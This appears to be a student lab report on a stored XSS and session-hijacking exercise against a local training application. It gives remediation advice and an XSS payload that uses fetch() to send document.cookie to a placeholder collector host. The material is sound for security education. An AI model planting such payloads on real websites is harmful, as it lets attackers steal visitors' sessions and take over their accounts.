Stored XSS & Session Hijacking Simulation Report

Tester name | KABA PETER NEBA
Target application / URL | local XSS Training Lab

1. Objective
Identify a stored XSS vulnerability in a persistent input field (e.g. guestbook/comment), inject a payload that executes against any user who later views the page, and simulate exfiltration of a session cookie to an attacker-controlled listener without further victim interaction.

2. Steps Performed

Step 1: Locate the persistent input field
Identified a “message” field whose submitted value is stored server-side and re-displayed to other users later (e.g. guestbook author/body).


Figure 1: The guestbook submission form

Step 2: Submit a proof-of-concept payload
Posted a script payload into the field and reload the page to confirm it executes on render rather than being escaped.
[ Insert screenshot here ]



Figure 2: Alert box confirming stored payload executes on page load

Step 3: Confirm persistence across sessions
Reloaded the page in a second browser or incognito window (simulating a different victim) and confirm the payload fires there too, with no further action from the attacker.
[ Insert screenshot here ]


Figure 3: Payload executing in a second/incognito session

Step 4: Set up the listener / collector
Stand up a simple local listener that logs any data sent to it.

Step 5: Exfiltrate the simulated session cookie
Update the payload to read document.cookie and send it to the listener. Reload the page as the 'victim' and confirm the cookie value is received by the listener.
[ Insert screenshot here ]



Figure 5: Listener log showing the received cookie value

3. Payload(s) Used
Proof of concept:
<script>alert(document.domain)</script>

Cookie exfiltration (posted as the comment body):
<script>fetch('http://<collector-host>/collector?data='+document.cookie)</script>

4. Reflected vs. Stored XSS — Persistence & Blast Radius
- Reflected: payload lives only in the request; requires delivering a crafted link to each victim individually.
- Stored: payload is saved server-side and served automatically to every visitor of the affected page, including future visitors, until removed.
Note in your own words why this made the stored case higher impact / higher severity in your assessment.

5. Root Cause Analysis
The application saves user input without validation and re-renders it without output encoding, so the browser executes attacker-controlled markup for every subsequent viewer of the page.

6. Remediation Recommendations
- Apply output encoding at render time for all stored/user-generated content; never bypass framework autoescaping.
- Validate/sanitize input on the way in (e.g. allowlist expected format, or sanitize rich text with a vetted library such as DOMPurify).
- Set session cookies as HttpOnly, Secure, and SameSite so document.cookie theft via XSS is not possible even if a payload executes.
- Deploy a Content-Security-Policy restricting script sources as defense in depth.
- Review/moderate stored content in high-risk fields (comments, profiles) and monitor for injected script patterns.

7. Conclusion
Attributes | Stored XSS | Reflected XSS
Severity | Server is safe, but all users are not | Needs user to click a link
Exploitability | Just need to post <script> in a comment box | Needs phishing/social engineering
Risk to User | Cookies stolen, sessions hijacked, users redirected to fake login to steal bank info. User trusts your site, but you deliver the attack. | 1 click = account stolen

